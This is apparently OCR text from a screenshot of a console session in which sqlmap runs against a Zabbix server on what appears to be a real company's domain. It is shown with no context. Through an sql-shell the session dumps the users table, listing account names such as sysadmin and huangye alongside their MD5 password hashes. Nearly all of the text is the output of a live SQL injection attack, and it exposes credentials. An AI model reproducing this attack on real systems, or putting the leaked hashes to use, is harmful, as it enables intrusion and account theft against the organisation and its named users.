 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://zabbix.locoso.co...
[14:16:25] [INFO] resumed: 75431fbe4ce7edbd086e8f3a3d1fd3e3
[14:16:29] [INFO] resumed: 98bb5d93e26ef6122fcde4cb1826ee95
[14:16:33] [INFO] resumed: 7843e9cb5e80977833446d1e9c6167ea
[14:16:34] [INFO] resumed: badf345e281af45c3259921cf839c8a4
select alies,passwd from users [7]:
[*] None, d41d8cd98f00b204e9800998ecf8427e
[*] None, 9f35d16199e58c64abe9ab2c99f01aae
[*] None, 46f94c8de14fb36680850768ff1b7f2a
[*] None, 75431fbe4ce7edbd086e8f3a3d1fd3e3
[*] None, 98bb5d93e26ef6122fcde4cb1826ee95
[*] None, 7843e9cb5e80977833446d1e9c6167ea
[*] None, badf345e281af45c3259921cf839c8a4
sql-shell> select alias,passwd from users
[14:17:00] [INFO] fetching SQL SELECT statement query output: 'select al
wd from users'
[14:17:00] [INFO] the SQL query used returns 7 entries
[14:17:04] [INFO] retrieved: guest
[14:17:04] [INFO] resumed: d41d8cd98f00b204e9800998ecf8427e
[14:17:05] [INFO] retrieved: huangye
[14:17:05] [INFO] resumed: 9f35d16199e58c64abe9ab2c99f01aae
[14:17:11] [INFO] retrieved: sysadmin
[14:17:11] [INFO] resumed: 46f94c8de14fb36680850768ff1b7f2a
[14:17:17] [INFO] retrieved: dinglv
[14:17:17] [INFO] resumed: 75431fbe4ce7edbd086e8f3a3d1fd3e3
[14:17:17] [INFO] retrieved: geming
[14:17:17] [INFO] resumed: 98bb5d93e26ef6122fcde4cb1826ee95
[14:17:17] [INFO] retrieved: zhukai
[14:17:17] [INFO] resumed: 7843e9cb5e80977833446d1e9c6167ea
[14:17:24] [INFO] retrieved: liushijie
[14:17:24] [INFO] resumed: badf345e281af45c3259921cf839c8a4
select alias,passwd from users [7]:
[*] guest, d41d8cd98f00b204e9800998ecf8427e
[*] huangye, 9f35d16199e58c64abe9ab2c99f01aae
[*] sysadmin, 46f94c8de14fb36680850768ff1b7f2a
[*] dinglv, 75431fbe4ce7edbd086e8f3a3d1fd3e3
[*] geming, 98bb5d93e26ef6122fcde4cb1826ee95
[*] zhukai, 7843e9cb5e80977833446d1e9c6167ea